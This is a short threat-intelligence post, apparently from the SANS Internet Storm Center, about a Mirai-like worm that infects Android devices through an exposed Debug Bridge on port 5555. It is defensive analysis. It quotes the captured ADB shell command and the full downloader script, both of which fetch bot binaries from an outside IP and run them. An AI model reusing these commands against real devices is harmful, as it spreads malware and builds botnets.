Worm (Mirai?) Exploiting Android Debug Bridge (Port 5555/tcp)

Today, I noticed a marked increase in port 5555 scans.
Our honeypot detected odd traffic on this port:
CNXN2host::
OPEN]+shell:>/sdcard/Download/f && cd /sdcard/Download/; >/dev/f && cd /dev/; busybox wget hxxp://95 .215 .62.169/adbs -O -> adbs; sh adbs; rm adbs
Note that our honeypot has a web server listening on this port, so it is not going to respond to this sequence. As it turns out, this command is directed at the Android Debug Bridge, an optional feature in the Android operating system. Recently, researchers discovered that this feature appears to be enabled on some Android phones [1]. The feature does allow for full shell access to the phone, and the above command may be executed.
The initial script downloaded:
#!/bin/sh
n="arm.bot.le mips.bot.be mipsel.bot.le arm7.bot.le x86_64.bot.le i586.bot.le i686.bot.le"
http_server="95.215.62.169"
for a in $n
do
cp /system/bin/sh $a
>$a
busybox wget http://$http_server/adb/$a -O -> $a
chmod 777 $a
./$a
done
for a in $n
do
rm $a
done
Which then downloads the actual "worm" for various platforms and attempts to run them. A quick analysis of the file via virus total suggests that this is a Mirai variant [2].
The initial download URL appears to be hardcoded into the binary. It does not look like it turns the infected system into a web server to spread the malware. Instead, it just refers to 95.215.62.169, a data center in Spain (the network was notified via [email protected] and [email protected])
Shortly after I downloaded the first binary, the web server became unresponsive. I am not sure if this is due to high load, or due to the ISP taking down the site. Virustotal has seen related binaries from this host since at least June. Christian Dietrich uploaded a similar binary on June 21st that was received via the more "traditional" telnet attack Mirai uses [3].
[1] https://doublepulsar.com/root-bridge-how-thousands-of-internet-connected-android-devices-now-have-no-security-and-are-b46a68cb0f20
[2] https://www.virustotal.com/#/file/c6c3f19b6cc5b949f21b706232e6950cd83a839253d7088212502feb42b60d9b/detection
[3] https://www.virustotal.com/#/file/0d4ff3d93fc0f1f047972533fdc673230c8fecb15dd0535f73b5bafae7ed9b4c/community
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
Twitter|


Comments
https://telekomsecurity.github.io/2018/07/adb-botnet.html
Anonymous
Jul 10th 2018
7 years ago